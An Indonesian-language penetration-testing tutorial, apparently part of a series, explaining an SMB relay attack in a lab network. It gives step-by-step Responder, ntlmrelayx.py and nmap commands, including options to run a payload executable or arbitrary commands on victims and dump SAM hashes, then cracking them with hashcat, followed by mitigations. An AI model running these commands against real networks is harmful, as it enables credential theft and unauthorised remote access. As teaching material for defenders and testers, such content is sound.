Part 5 - SMB Relay Attack

Tujuan

- Get a foothold user

Prasyarat

- SMB signing harus bisa tidak digunakan pada komputer target.

- Kredensial user yang di-relay memiliki akses admin di komputer korban yang lainnya.

- Penyerang satu jaringan dengan target.

Tools

- Responder

- Impacket

- Hashcat



SMB Relay Attack

Serangan SMB relay adalah jenis serangan yang mengandalkan hash NTLMv2.

Dibandingkan meng-crack hash yang didapatkan dari Resonder, kita bisa me-relay hash ke komputer tertentu dan berpotensi mendapatkan akses.

Tahap eksploitasi

Step 1: Pastikan semua prasyarat terpenuhi



Dalam skenario kali ini, user Neira merupakan admin dari komputer 192.168.25.152 dan 192.168.25.152.

Step 2: Memeriksa apakah SMB signing diterapkan pada target

Penyerang melakukan pemeriksaan apakah SMB signing diterapkan pada target atau tidak.

1

➜ nmap --script=smb2-security-mode.nse -p445 192.68.25.0/24

Step 3: Jalankan responder

1

➜ sudo responder -I eth0 -rdw

Konfigurasi responder untuk layanan HTTP dan SMB dinonaktifkan. (

/etc/responder/Responder.conf)

Step 3: Siapkan alat NTLM relay

Kita akan menargetkan 192.168.25.152 sebagai target pada saat me-relay NTLMv2 hash.

1

2

3

4

5

➜ ntlmrelayx.py -t 192.168.25.152 -smb2support

➜ ntlmrelayx.py -tf targets.txt -smb2support





➜ ntlmrelayx.py -tf targets.txt -smb2support -i # interactive

➜ ntlmrelayx.py -tf targets.txt -smb2support -e rev.exe # menjalankan file .exe

➜ ntlmrelayx.py -tf targets.txt -smb2support -c 'whoami' # run command



Step 4: Tunggu korban melakukan kesalahan

Ketika user Neira pada komputer 192.168.25.153 typo seperti pada bagian LLMNR poisoning.

Sebagai contoh, korban melakukan salah ketik, yaitu mengakses \\tidakada\ .



Maka ntlmrelayx.py akan me-relay NTLMv2 hash yang didapatkan ke komputer target (192.168.25.152). Perintah default dari ntlmrelayx.py akan menadapatkan SAM hash dari komputer target

Contoh lainnya ketika menjalankan mode interactive:

Step 5: Crack de hash (opsional)

SAM hash dapat di-crack menggunakan hashcat dengan perintah berikut:

1

➜ hashcat -m 1000 pass.hash /usr/share/wordlists/rockyou.txt

Mitigasi

- Aktifkan SMB signing pada semua perangkat:

- Pro: Menghentikan sepenuhnya serangan ini.

- Con: Dapat menyebabkan masalah kinerja pada salinan file yang besar.

- Nonaktifkan otentikasi NTLM di jaringan

- Pro: Menghentikan sepenuhnya serangan ini.

- Con: Jika Kerberous berhenti bekerja, default Windows akan kembali menggunakan NTLM.

- Account tiering:

- Pro: Membatasi Domain Admins untuk tugas tertentu (misalnya, hanya masuk ke server yang memerlukan DA).

- Con: Menegakkan kebijakannya mungkin sulit.

- Local admin restriction:

- Pro: Dapat mencegah banyak lateral movement.

- Con: Bepotensi meningkatkan banyak tiket open support.